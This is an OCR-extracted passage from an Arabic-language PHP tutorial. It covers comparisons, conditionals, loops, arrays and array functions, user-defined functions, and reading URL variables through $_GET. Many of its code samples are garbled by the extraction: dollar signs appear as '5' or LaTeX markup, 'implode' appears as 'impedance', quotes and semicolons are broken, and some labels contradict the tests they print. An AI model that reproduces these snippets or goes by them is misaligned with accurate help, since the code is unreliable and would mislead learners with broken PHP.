

أظن أن اغلبهم واضحين ولكن سأوضح عمل المساواة من نفس النوع وعدم المساواة من نفس النوع - وكما عرفنا في الأعلى أن الصفر مساوى للقيمة false وأى عدد خلاف الصفر مساوى للقيمة true وقيمة السلسة النصية بخلف السلسة النصية الفارغة مساوية للقيمة true فلهذا ل يصلح أن أستخدم قيم المساواه العادية وكمثال إذا أردت أن أختبر القيمة على أنها false و false فقط إذاً على إستخدام عملية المساواة من نفس النوع والمثال التالى يوضح العملية :

```
<?php
if('10user1' == 10) 
   echo "10user1 == 0 yes<br>";
else
   echo "10user1 == 0 no<br/>;
```

```
if('' == 0)echo "'' == 0 yes<br>";
else
   echo "'' == 0 no<br>";
if(0 == false)echo "0 == false yes<br>";
else
   echo "0 == false no<br>";
if('' == false)echo "'' == false yes<br>";
else
   echo "'' = false false nosbr>;
if(-10 == true)echo " -10 == true yes<br>·";
else
   echo " -10 == true no <br " :
?>
    ولكن عند استخدام عمليات المساواه من نفس النوع سيتم التعرف على القيم ومساواتها من
                                 نفس نوعها فالمثال السابق يكون على الشكل التالي :
<?php
if('10user1' === 10) 
   echo "10user1 == 0 yes<br>";
else
   echo "10user1 == 0 no<br/>;
if('' == 0)
```

```
else
   echo "'' == 0 no<br>";
if(0 == false)echo "0 == false yes<br>";
else
   echo "0 == false no<br>";
if('' == false)echo "'' == false yes<br>";
else
   echo "'' = = false no<br>' ;
if(-10 == true)echo " -10 == true yes<br><b>·</b>";else
   echo " -10 == true no <br " ;
?>
```

```
التالى مثال على حالة i<u>f else</u> المتعددة , فلنفرض أن لدينا قيمة ولتكن مُعرف الصفحة الـ id وعلى
                أساس قيمته يتم إنشاء إرتباط تشُعبي لصفحات مختلفه فيكون الكود كالتالي :
```

```
<?php
$id = 200:
if( $id == 100){
    echo "<h3><a href='page1.php'> go page1 </a></h3>";
}
else if(\text{sid} == 200){
    echo "<h3><a href='page2.php'> go page2 </a></h3>";
```

```
}
else if(5id == 400){
    echo "<h3><a href='page3.php'> go page3 </a></h3>";
}
else if($id == 500)
{
    echo "<h3><a href='page4.php'> go page4 </a></h3>";
}
else
{
    echo "<h3><a href='index.php'> go home </a></h3>";
}
?>
```
#### **: [switch case](http://php.net/manual/en/control-structures.switch.php) حالة**

- يمكن عمل نفس المثال السابق بإستخدام جملة case switch كالتالي :

```
<?php
$id = 250;
switch($id)
{
    case 100:
       echo "<h3><a href='page1.php'> go page1 </a></h3>";
        break;
    case 200:
       echo "<h3><a href='page3.php'> go page3 </a></h3>";
        break;
```

```
 case 300:
        echo "<h3><a href='page4.php'> go page4 </a></h3>";
        break;
    default:
        echo "<h3><a href='index.php'> go home </a></h3>";
}
?>
                                   حيث أن جملة break هي للخروج بعد تنفيذ المر
```

```
defined</u> للتعرف على الثابت هل هو موجود أم لا وتعيد القيمة true في حالة وجوده وتعيد
                                                           القيمة false إن لم يكن موجود
   دالة isset للتعرف على المتغير هل موجود ومسند له قيمه أم ل وتعيد القيمة true في وجود
  المتغير ووجود قيمة مسنده له وتعيد القيمة false في حالة عدم وجود المتغير أو عدم وجود
قيمة مسنده له أو أن تكون القيمة المسنده للمتغير هي القيمة الفارغة null والمثال التالي يوضح
                                                                                عملهم :
```

```
<?php
define("AAA","Mostaf ");
const BBB = "Khaled ";
$var1;
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} $var3 = '':if(defined("AAA"))
         echo AAA;
if(defined("BBB"))
         echo BBB;
if(defined("CCC"))
```

```
 echo CCC;
if(isset($var1))
    echo '<br>$var1 is set';
if(isset($var2))
   echo '<br>>>>>>>>>>> is set';
if(isset($var3))
   echo '<br>>
svar3 is set';
if(isset($var4))
    echo '<br>$var4 is set';
?>
```

```
حلقات الدوران :
    حلقة الدوران for :
الشكل العام لها كالتالي :
```

```
<?php
```

```
f6٢ (/*بداية الحلقةt^{\prime}٪/*شرط التوقفt^{\prime}٪/*معامل الزيادة أو النقصان\left( \left/ \right){
       /*
            الكود البرمجي المراد تكراره عدد من المرات 
       */
}
?
```
**مثال :**

```
<?php
for($i=0;$i<10;$i++)
{
    echo '<h3>$i='.$i.'</h3>';
```
} ?>

أو كتابتها بهذا الشكل إن كانت تعليمه واحد ة

#### <?php

```
for($i=0;$i<10;++$i) echo '<h3>$i='.$i.'</h3>';
```
?>

```
لتخطي دورة معينة والإنتقال للتليه نستخدم الكلمة المحجوزة continue
```
**مثال :**

```
<?php
for($i=0;$i<10;$i++)
{
   if(5i == 5) continue;
    echo '<h3>$i='.$i.'</h3>';
}
?
```
وإن أردنا الخروج من الحلقة نهائياً نستخدم break **مثال :**

```
<?php
for($i=0;$i<10;++$i)
{
   if( $i == 5) break;
    echo '<h3>$i='.$i.'</h3>';
}
?
```
**حلقة الدوران [while](http://php.net/manual/en/control-structures.while.php) :**

الصيغة العامة

```
(/*الشرط*/)while
{
     /*
        الكود المراد تكراره 
     */
}
?
```
وتعني الدوران في حالة تحقق الشرط وفي حالة عدم تحققه ل يتم الدخول للحلقه **أمثلة :**

```
<?php
\text{\$count = 0$};while(10)
{
    echo "<h3> Hi </h3>";
}
while(true)
{
    echo "<h3> Hi </h3>";
}
while('user1')
{
    echo "<h3> Hi </h3>";
}
while($count < 10)
{
    echo "<h3> Hi </h3>";
}
while($count != 10)
{
```

```
 echo "<h3> Hi </h3>";
}
?جميع الحلقات السابقة حلقات غير منتهيه تسبب تجمد المتصفح والضغط على الخادم والسبب
                      أن الشرط محقق دائماً كما نعلم . أمثلة على حلقات صحيحة ومنتهية :
<?php
\text{\$count} = 1;while($count <= 10)
{
    echo "<h3> Hi </h3>";
    $count++;
}
while(true)
{
    echo "<h3> YES </h3>";
   if(\xi count++ == 20) break;}
?>
```
**حلقة الدوران [while do](http://php.net/manual/en/control-structures.do.while.php) :** وهي نفس حلقة الدوران while ولكن الفرق عنها أنها تنفذ دوران واحد قبل إختبار تحقق الشرط وصيغتها العامة هي :



```
الكواد المراد تكرارها 
     */
;(/*الشرط*/)while}
?>
```
**أمثلة :**

```
<?php
do
{
    echo "<h3>Hi</h3>";
}while(false);
\text{\$count} = 0;
do
{
    echo '<h3>$count = '.++$count.'</h3>';
}while($count < 10);
?>
```
**ملحظة :** في كل حلقات التكرار السابقة يمكن استخدام continue لتخطي حلقة أو الخروج نهائياً من الحلقة بإستخدام break

هناك صيغ أخرى لستخدامها مع الوامر البرمجية كـ if و for و while و switch لستخدامها بدلً من القواس والصيغ العامة لها كالتالي :

<?php :(/\*الشرط\*/) if

```
 /*
        أي عدد من الوامر البرمجية 
     */
endif;
الحالة المتعدده //
:(/*الشرط*/)if
     /*
        أي عدد من الوامر البرمجية 
     */
:(/*الشرط*/)elseif
     /*
        أي عدد من الأوامر البرمجية
     */
:(/*الشرط*/)elseif
     /*
        أي عدد من الوامر البرمجية 
     */
endif;
:(/*الشرط*/)while
     /*
         الوامر البرمجية المراد تكرارها 
     */
endwhile;
:(/*أوامر الحلقة*/)for
     /*
         الوامر البرمجية المراد تكرارها
```
```
 */
endfor;
:(/*القيمة*/)switch
    case "":
        // ...
       break;
    case "":
        // ...
        break;
    default:
       /...
endswitch;
?
```
### **: الفصل الثالث المصفوفات والدوال**

<span id="page-37-0"></span>**المصفوفات :**

كما مر معنا في فصلٍ سابق , يمكن للمتغيرات ان تحوي قيمة واحدة فقط , فجاءت المصفوفات لتحل هذا القصور و تُمكن المبرمج من تخزين عدة قيم فى متغير واحد يسمى بالمصفوفة , (المصفوفات في البرمجة تختلف اختلافا كليا عن المصفوفات الرياضية) , واذا كنت قد تعاملت مع المصفوفات بلغات برمجة غير php ستجد ان php لها طريقة خاصة ومرونة كبيرة جداً في التعامل مع المصفوفات كما سنرى في سياق هذا الفصل . المصفوفات تتكون من ما ُيعرف بمفتاح أو ُمعرف العنصر داخل المصفوفة وهو الـ key أو الـ index للمصفوفة ويبدأ من 0 ( إلى أقل من عدد عناصر المصفوفة بمقدار واحد لن العد يبدأ من الصفر) وكل عنصر من عناصر المصفوفة يحتوى على قيمة مرتبطة بهذا المفتاح , في php يمكن أن تكون هذه القيمة أي نوع من أنواع البيانات سواء عدد صحيح أو كسري أو قيمة منطقية أو القيمة الفارغة أو مصفوفة أو كائن .

لتخزين قيم ما على شكل مصفوفة عليك فقط أن تضع الأقواس المربعة [] بعد اسم المتغير وتقوم بإسناد القيم للمصفوفة كالتالي :

```
<?php
$myArr[] = 10; //key = 0, value = 10
$myArr[] = 12.16; //key = 1, value = 12.16
$myArr[] = true; //key = 2, value = true
$myArr[] = "username"; //key = 3, value = "username"
$myArr[] = 'password'; //key = 4, value = 'password'
for($i = 0; $i < 5; $i++)
{
  echo '<h3>'.$myArr[$i].'</h3>';
}
?>
```

```
واضح من الكود السابق أنه بإمكاننا تخزين أنواع مختلفة من البيانات داخل المصفوفات سواء ً
                                             أكانت نص أم رقم أم رقم ذو فاصلة عشرية ...
  ويمكن أيضاً تخزين القيم فى المصفوفة بالشكل المعتاد كما فى أغلب لغات البرمجة , وفى حال
      أردنا طباعة قيمة المصفوفة داخل علامتى الإقتباس يجب وضعها بين قوسين {} كالتالى :
<?php
```

```
$myArr[0] = 10;$myArr[1] = 12.16;$myArr[2] = true;$myArr[3] = "username";
$myArr[4] = 'password';for($i = 0; $i < 5; $i++)
{
   echo "<h3>{$myArr[$i]}</h3>";
}
```

```
?
```

```
تم استخدام حلقة التكرار for لخراج عناصر المصفوفة حيث i تتدرج من الصفر وحتى عدد
                               ( عناصر المصفوفة ناقص واحد حيث 5>i تكافئ 4=>i (.
ولإعطاء قيم للمصفوفة عند تعريفها دفعة واحدة نستخدم الكلمة المحجوزة array وتوضع
                                   العناصر بين قوسين ويفصل بينها فاصلة ',' كالتالي:
```

```
<?php
$myArr = array(10, 12.16, true, "username", 'password');
for($i = 0; $i < 5; $i++)
{
 echo "<h3>{$myArr[$i]}</h3>";
```
} ?>

```
و لمعرفة عدد عناصر المصفوفة نستخدم الدالة count , التي تقبل وسيطا واحدا هو المصفوفة
           المُراد معرفة عدد عناصرها , وتُعيد عدد عناصر المصفوفة , كما في المثال التالي :
```

```
<?php
$myArr = array(10, 12.16, true, "username", 'password');
for(\text{Si} = 0; \text{Si} < \text{count}(\text{SmVArr}); \text{Si++})
{
    echo "<h3>{$myArr[$i]}</h3>";
}
?
```
**المصفوفات المتعددة البعاد :** كما ذكرنا سابقا , يمكن ان يكون اي عنصر من عناصر مصفوفة من أي نوع من البيانات , فإذا كانت قيمة هذا العنصر مصفوفة حصلنا على مصفوفة متعدد ة البعاد . ويمكن تمثيل المصفوفات متعددة الابعاد على أنها مصفوفات أحادية متداخلة والتالى تمثيل مصفوفة 3X2 :

```
<?php
$myArr[0][] = "username":$myArr[0][] = "password";$myArr[0][] = 10;$myArr[1][] = 12;$myArr[1][] = 45.99;$myArr[1][] = true;for($i = 0; $i < count(SmyArr); $i++){
```

```
for(5j = 0; 5j < count(5myArr[5i]); 5j++)\left\{ \right.echo "<h3>{$myArr[$i][$j]}</h3>";
 }
}
?>
                            ولإسناد القيم دفعة واحدة عند تعريف المتغير يكون كالتالي :
<?php
$myArr = array(
        array('username', "password", 10),
        array(12, 45.99, true)
       );
for($i = 0; $i < count($myArr); $i++)
{
   for(5j = 0; 5j < count(5myArr[5i]); 5j++){
       echo "<h3>{$myArr[$i][$j]}</h3>";
   }
}
?>
        هكذا يمكن إسناد مصفوفات داخل مصفوفات بأي عدد من الابعاد تُريد , أي يُمكن انشاء
مصفوفات ذات عشر أبعاد , لكن لا يُمكن التعامل معها بسهولة (هذا اذا امكن التعامل معها اساسا ً)
                                                          المصفوفات المترابطة :
```
وتكون باستخدام سلسل نصية للـ key للمصفوفة بدلً من الرقام حيث كل عنصر في المصفوفة : يتألف من قسمين الول هو المفتاح key والثاني هو القيمة value :

<?php

 $\ket{/}$ وضعنا فراغات في بعض عناصر المصفوفة لكي لا تظهر الكلمات ملتصقة ببعضها البعض

```
$myArr['name'] = 'name';$myArr['age'] = 30;
$myArr['city'] = 'city';$myArr['phone']= 125668522;
echo $myArr['name'].$myArr['age'].$myArr['city'].$myArr['phone'];
?>
```

```
كما يمكن أن يكون مُعرف القيم سلاسل النصية وترقيم الرقمى معا ً للمصفوفة في مصفوفة
       واحدة كما سنرى , وهناك دوال مهمة لعرض محتويات وبيانات المتغيرات و المصفوفات
     والكائنات وهي var_dump و print_r و var_export سنستخدمها لعرض لطباعة محتويات
المصفوفة من القيم والـ key لكل قيمة , وتقبل - هذه الدوال - وسيطا واحدا ً هو المصفوفة المُراد
                                                         طباعتها كما في المثال التالي , :
```

```
<?php
$myArr['name'] = 'username ';
$myArr[] = "username 2";
$myArr['age'] = 30;$myArr[] = 40;
$myArr['city'] = 'luxor';
$myArr[] = 'Cairo';
$myArr['phone']= 125668522;
$myArr[] = 124559587;
```
echo var\_export(\$myArr);

 $?$ 

ولإسناد القيم من هذا النوع من المصفوفات عند التعريف دفعة واحدة يكون كالتالي :

<?php

```
$myArr = array('name' => 'username 1', 'city' => 'luxor', 'phone' 
= 125668522);
```

```
echo var_export($myArr);
```
?>

**دالة foreach** للدوران على عناصر المصفوفة : من أفضل الطرق للدوران على عناصر المصفوفة وبالخص المصفوفات المترابطة هو إستخدام دالة foreach, ويمكن من خلالها إستخراج القيمة أو القيمة و المُعرف (المفتاح) والشكل العام لها هو :

```
foreach ($array as $key => $value)
{
 هو مفتاح المصفوفة key//$
 هي القيمة المرتبطة بالمفتاح value//$
}
```

```
والمثال التالى يوضح فكرة عملها :
```

```
<?php
$myArr = array('name' => 'username 1', 'city' => 'luxor', 'phone' 
= 125668522);
foreach($myArr as $value)
{
 للحصول على القيمة فقط foreach استخدام الدالة//
 echo "<h3>$value</h3>";
}
foreach($myArr as $key=>$value)
{
 الحصول على المفتاح (المُعرف) و القيمة//
 echo "<h3>$key : $value</h3>";
}
?>
```

```
<?php
$myArr = array('name' => 'username 1', 'username 2', 'city' => 
'luxor', 'phone' => 125668522, 'Ciro', 125885465);
foreach($myArr as $key => $value)
{
   echo "<h3>$key : $value</h3>";
}
?>
                                                        دوال التحكم بالمصفوفات
     يوجد عدة دوال لاجراء العمليات المختلفة على المصفوفات (تقسيم مصفوفة لعدة اجزاء,
                    ترتيب مصفوفة, عكس مصفوفة ....الخ) وسيتم شرح اشهر تلك الدوال :
                                                                الدالة explode :
    تقوم هذه الدالة بتقطيع نص وتحويله الى مصفوفة حيث تقبل وسيطين اجباريين الوسيط
   الاول هو "الفاصل" الذي عنده يتم اقتطاع الجملة و الوسيط الثاني هو النص , لازالة الغموض
 سوف نأخذ  مثالا بسيطا : بفرض اننا نريد ان نجعل كل كلمة في جملة معينة عنصرا من عناصر
```

```
مصفوفة وبالتالي يكون الفاصل هو "الفراغ" كما في الكود التالي :
```

```
<?php
$string = 'this is a sting';
$array = explode(' ', $string);
print r($array);
?>
```
تُستخدم هذه الدالة بكثرة عند القراءة من الملفات النصية كما سنجد في <u>الفصل التاسع</u>

## **الدالة implode :**

تقوم هذه الدالة - تقريبا ً- بعكس عمل الدالة explode , أي انها تقوم بتحويل عناصر مصفوفة الى الى نص يفصل بينها فاصل " " :

```
$string = implode ($glue, $pieces);
?>
حيث الوسيط الول هو الفاصل و الوسيط الثاني هو المصفوفة الُمراد تحويل جميع عناصرها الى
                        سلسلة نصية , جرب المثال التالى لتعرف مزيدا ً عن عمل هذه الدالة :
```

```
<?php
\frac{1}{2} > array(10, 12.16, true, "username", 'password');
$string = impedance(' -- ', $array);echo $string;
#outputs : 10 -- 12.16 -- 1 -- username -- password
?>
```
#### **: is\_array الدالة**

تقوم هذه الدالة بالتحقق من ان الوسيط الُممرر لها هو مصفوفة وذلك باعاد ة القيمة true او : false

```
<?php
$string = 'this is a sting';
$array = explode(' ', $string);
echo is_array($array);
//this will output '1'
?
```
### **إضافة قيمة الى المصفوفة :**

كما مر معنا سابقا يمكن اضافة عنصر جديد بواسطة القوسين [] كالتالي :

```
<?php
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} echo 'the array is : \langle b \rangle;
print_r($array);
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} echo '<br>>>br>the array after adding sa is :\text{br}>;
```
print\_r(\$array);

```
?>
    او باستخدام الدالة push_array حيث تقبل وسيطين الول هو المصفوفة الهدف والثاني هو
                  array_push القيمة المراد اضافتها ,نعدل الملف السابق كي يستخدم الدالة
<?php
\text{Sarray} = \text{array('sy', 'eg', 'lb')};echo 'the array is : \text{ch}";
print r($array);
#Sarray[]= 'sa'; this line is repalced by :
array_push($array, 'sa');
echo '<br>>\epsilon the array after adding sa is :<br>';
print_r($array);
?
```
**البحث داخل المصفوفات :** نستخدم الدالة in\_array للبحث داخل المصفوفة عن قيمة معينة, هذه الدالة تعيد true في حال نجاحها:

```
<?php
\text{Sarray} = \text{array('sy', 'eg', 'lb', 'sa')};if(in_array('sa', $array) == true)
{
 echo ' sa is found in $array array <br>';
}
if(in_array('fr', $array) == false)
{
```
echo ' fr is NOT found in \$array array <br>'; } ?>

حيث الوسيط الول هو القيمة الُمراد البحث عنها والوسيط الثاني هو المصفوفة الهدف .

**قلب مصفوفة :** حيث تستخدم الدالة reverse\_array لقلب ترتيب مصفوفة اي جعل اول عنصر اخر عنصر و هكذا , المثال التالي يوضح الفكرة :

```
<?php
\frac{1}{2} \arctan x = \arctan x \cdot (1', '2', '3', '4');
$new_array = array_reverse($array);
print_r($new_array); #outputs : Array ( [0] => 4 [1] => 3 [2] => 2
[3] \Rightarrow 1)?>
```
#### **: array\_unique الدالة**

تقوم الدالة array\_unique بإزالة أي قيمة تتكرر في المصفوفة , حيث تعيد مصفوفة جديدة بدن أي عناصر مكرر ة:

```
<?php
$array = array('sy', 'eg', 'lb', 'sy', 'lb', 'sa');
$new array = array unique(Sarray);echo 'the first array is : ';
print_r(\text{Sarray}); # Array ([0] \Rightarrow sy [1] \Rightarrow eg [2] \Rightarrow lb [3] \Rightarrowsy [4] => lb [5] => sa )
echo '<br> the "unique" one : ';
print_r($new_array); # Array (\lceil 0 \rceil => sy \lceil 1 \rceil => eg \lceil 2 \rceil => lb
[5] \Rightarrow sa )
```
?>

لحظ مفاتيح المصفوفة الثانية .

**ترتيب عناصر المصفوفة :**

يتم ذلك بواسطة الدالتين sort و asort , حيث تقوم الدالة sort بترتيب عناصر مصفوفة , تصاعديا ً شكلها العام كالتالي :

sort(\$array); حيث لا تعيد هذه الدالة أي قيمة , أي تقوم بتعديل المصفوفة مباشرة . الوسيط الأول هو المصفوفة الُمراد ترتيب عناصرها .

```
<?php
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}print(r(Sarrow));
sort($array);
echo '<br>':
print_r($array);
?>
لاحظ أن المصفوفة المرتبة لا تحتفظ بمفاتيح المصفوفة الاصلية , وللاحتفاظ بها نستخدم الدالة
                        asort التي تقوم بنفس عمل sort لكنها تحتفظ بقيم المفاتيح أو الُمعرفات :
```

```
<?php
\text{Sarray} = \text{array}(123, 1, 12, 'name' == 'sy', 'eg');print_r($array);
asort($array);
echo '<br>':
print_r($array);
?>
```
### **الدوال :**

تُوفر php عددا كبيرا من الدوال يتجاوز عددها الالف دالة , ناهيك عن العدد الضخم من المكتبات الاخرى التي تقوم بعدد لا باس به من العمليات , لكن بشكل أو باخر ستحتاج الى دالة جديدة تقوم بمهمة معينة لبرنامجك . الشكل العام لتعريف الدالة هو :

```
(/*وسائط الدالة*/)functionName function
{
   /*
       جسم الدالة
   */
```

```
}
```

```
وسائط الدالة
```

```
يمكنها أن تقبل أي نوع من البيانات , وكذلك يمكنها اعادة بأي نوع من البيانات أو عدم الرجوع
        بأي قيمة , الدالة التالية دالة لا تأخذ أي وسائط ولا تُعيد أي قيمة فقط تطبع جملة على
     المتصفح , ولتشغيل هذه الدالة علينا استدعائها بكتابة اسمها و من ثم قوسين () كما يلي:
```

```
<?php
function f_echo()
{
   echo "<h1>PHP:hypertext processor</h1>";
}
f_echo();
?>
```
أما الدالة التالية فهى تأخذ وسيطا لتقوم بطباعته ضمن وسمى 1h , لاحظ ان المتغير in\$ هو متغير محلى مُعرف داخل الدالة فقط ولا علاقة له مع المتغير in\$ خارج الدالة

```
<?php
$in = 'username1';
function f echo($in)
```

```
{
   echo "<h1>$in</h1>";
}
f_echo(10);
f_echo(12.332);
f_echo('username2');
f_echo(true);
//f_echo(array(10,20,30));
?>
```

```
والكود الخير الموجود في التعليق هو محاولة تمرير مصفوفة لطباعتها , لكن لو نفذت هذا
السطر سيتم توليد خطأ , لأن الدالة تحتوى على بيانات داخلها ولا نستطيع طباعتها مباشرة .
                                       الدالة التالية تأخذ وسيطين وتُعيد حاصل الجمع :
```

```
<?php
function sum($var1, $var2)
{
   return $var1 + $var2;
}
echo sum(10, 20);
?>
: كما يمكن تمرير الدوال لبعضها البعض كالتالي
<?php
f_echo(sum(10,20));
function f_echo($in)
{
   echo "<h1>$in</h1>";
```

```
}
function sum($var1,$var2)
{
   return $var1+$var2;
}
?>
```

```
القيم الفتراضية للوسائط :
في بعض الاحيان يكون للدوال وسائط اختيارية حيث يتم وضع قيمة افتراضية لها , فإذا لم يتم
 تحديد قيمة الوسيط , فسيتم اخذ القيمة الافتراضية بدلا عنه , ويجب ان تكون جميع الوسائط
               بعد الوسيط الافتراضي افتراضية , اي لا يجوز ان تعريف الدالة بالشكل التالي :
```

```
<?php
function function name ($var1 = 'value', $var2){
}
?>
```

```
مثال عن الستخدام الصحيح :
```

```
<?php
function f_echo($in = "text")
{
   echo "<h1>$in</h1>";
}
f echo();
?>
```
سيتم طباعة text بسبب عدم اعطاء اي وسائط للدالة . اعاد ة اكثر من قيمة من الدالة : كما تلاحظ لا يجوز ان تعيد الدالة الواحدة اكثر من قيمة , لكن يمكن تجاوز هذه المشكلة باستخدام المصفوفات حيث يتم اعادة مصفوفة تكون عناصرها هى القيم المطلوبة :

```
<?php
function math($x)
{
    return array(\frac{5x}{3} \frac{5x}{3}, \log(5x));
}
print_r(math(23));
?
```
**تمرير الوسائط بمرجعياتها :** في بعض الاحيان , نحتاج الى تعديل قيمة الوسيط مباشرة في الدالة عوضا عن ارجاع قيمة منها واسنادها الى متغير , لجعل الوسائط تُمرر الى دالة بمرجعيتها (By Reference) يجب استخدام الرمز قبل اسم الوسيط عند تعريف الدالة & :

```
<?php
function sum(&$var1, $var2)
{
 $value1 = $var1 + $var2;
 //the same as $var1+= $var2;
}
$num1 = 10;$num2 = 15;echo $num1;
//outputs 10
echo '<br>';
sum($num1, $num2);
echo $num1;
```
# //outputs 25  $?$

## **: الفصل الرابع ارسال المتغيرات باستخدام POST , GET**

**إرسال المتغيرات عبر صفحات الموقع** كثيراً ما نحتاج فى الموقع لإرسال قيم المتغيرات من صفحة لصفحة أخرى داخل الموقع فهناك طرق عديدة لإرسال البيانات بين الصفحات سنتناول منها إرسال البيانات من خلال الروابط أوعبر النماذج

> **أو ًل إرسال البيانات عبر الروابط : :** كثيراً ما نرى الروابط بهذا الشكل :

http://www.google.com/index.php?id=12230&page=send&sd=t3tt ما يهمنا من الرابط هو ما بعد اسم الصفحة index.php فبعدها هناك الرمز ? ثم تأتى المتغيرات التي نريد نقلها على سبيل المثال نريد نقل معرف الشخص id واسمه name لصفحة أخرى يكون الرابط كالتالي :

```
?id=31&name=user
```
فبعد العلمة ? يأتي اسم المتغير ثم علمة السناد = ثم قيمة المتغير المراد نقلها وتأتي العلامة & للفصل بين عدة متغيرات نريد إرسالها بين الصفحات **كيف لي أن أجلب قيم المتغيرات من الروابط ؟** توفر لغة php متغيرات عامة كالمصفوفة GET\_\$ للحصول على قيم المتغيرات من الروابط فعلى سبيل المثال نريد الحصول على قيمة المعرف id والسم name من الرابط السابق يكون كالتالي :

```
<?php
$id = $GET['id'];
$name = $GET['name'];echo $id.'-'.$name;
?>
```
فداخل الأقواس المربعة [] للمصفوفةـGET\_\$ يتم وضع اسم المتغير المراد جلب قيمته بين علامتى إقتباس زوجية أو فردية , ففي الكود السابق تم اسناد قيمة المتغير id الموجودة في الرابط للمتغيرid\$ واسناد قيمة المتغير name الموجود في الرابط للمتغير name\$ وتم طباعتة القيم التي تحتويها هذه المتغيرات قم بحفظ الكود السابق داخل صفحة ولتكن باسم php.get , وقم بالدخول عليها ل تقلق من رسائل الخطأ التي ستظهر فسيتم شرح سبب ظهورها الن قم بكتابة الكود التالي بعد اسم الصفحة في شريط العنوان في المتصفح وإاضغط على زر enter

?id=200&name=username

غير قيم المتغيرات لتجربة الكود .

**ماذا لو قمت بتغيير اسم المتغير نفسه ؟** سينتج خطأ عدم التعرف على المتغير في الرابط وهو ما ظهر عند فتح الصفحة أو مر ة لعدم وجود قيم في الرابط ولتلشي هذه الخطاء يمكننا استخدام دالة [isset](http://php.net/manual/en/function.isset.php) للتعرف على وجود المتغير في الرابط من عدمه ويصبح الكود على الشكل التالي :

```
<?php
\text{sid} = \text{''};Sname = '';if(isset($_GET['id']))
 $id = $GET['id'];if(isset($_GET['name']))
  $name = $GET['name'];
echo $id.'-'.$name;
?>
      يعتبر المتغيرGET_$  عبارة عن مصفوفة , سنقوم الآن بطباعة محتويات المصفوفة GET_$
       بإستخدام دالة foreach التي تم الحديث عنها في فصل المصفوفات والدوال كالتالي :
<?php
```

```
foreach($_GET as $key=>$value)
```

```
{
 echo $key.'='.$value.'<br>';
}
?>
   ستلحظ أنه بعد تغيير اسم الصفحة فأنت مضطر لتغيير الرابط الذي يشير لهذه الصفحة في
جميع الصفحات , فما بالك لو لديك موقع من 1000 صفحة , أعلم أن هناك بعض البرامج تقوم
   بعملية إستبدال النصوص في عدة ملفات دفعة واحدة وإحتجت لهذا الأمر عندما كنت أصمم
                    مواقع كلاسيكية بدون الإعتماد على لغة برمجية , الأمر كان مرهق حقاً .
